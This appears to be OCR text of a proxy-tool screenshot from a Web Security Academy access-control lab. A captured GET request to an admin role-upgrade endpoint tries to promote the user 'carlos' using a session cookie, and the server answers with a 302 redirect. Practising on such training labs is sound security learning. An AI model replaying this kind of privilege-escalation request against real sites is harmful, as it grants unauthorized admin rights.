 Send Cancel < | ▼ > | ▼ Follow redirection Target: https://0ab3003504b990d08277886b008200cb.web-s... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade
HTTP/2
2 Host:
0ab3003504b990d08277886b008200cb.web-security-acade
my.net
3 Cookie: session=TjapliuNiFgzDQdTqS30ePKjxRhF3OBk
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin:
https://0ab3003504b990d08277886b008200cb.web-securi
ty-academy.net
9 Referer:
https://0ab3003504b990d08277886b008200cb.web-securi
ty-academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes